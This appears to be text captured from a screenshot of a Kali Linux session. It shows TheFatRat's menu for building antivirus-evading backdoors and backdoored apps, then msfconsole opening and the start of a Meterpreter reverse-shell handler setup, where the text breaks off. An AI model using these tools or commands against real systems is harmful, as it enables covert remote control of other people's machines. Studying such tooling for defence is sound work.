 Applications Places XTerm Sun 02:33 1 00:03:29
Kali Live
unikey.exe
TheFatRat-master
root@hacker: ~/Desktop/TheFatRat-master
File Edit View Search Terminal Help
____)_/\_(___\. [--] .___________________________________[--]
(___._/  \_.___)'\_.-----------------------------------------/
[01] Create Backdoor with msfvenom
[02] Create Fud 100% Backdoor with Fudwin 1.0
[03] Create Fud Backdoor with Avoid v1.2
[04] Create Fud Backdoor with backdoor-factory [embed]
[05] Backdooring Original apk [Instagram, Line,etc]
[06] Create Fud Backdoor 1000% with PwnWinds [Excelent]
[07] Create Backdoor For Office with Microsploit
[08] Load/Create auto listeners
[09] Jump to msfconsole
[10] Searchsploit
[11] File Pumper [Increase Your Files Size]
[12] Configure Default Lhost & Lport
[13] Cleanup
[14] Help
[15] Credits
[16] Exit
eFatRat]──[~]─[menu]:
─► 9
msfconsole
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.14.24-dev ]
+ -- --=[ 1657 exploits - 950 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_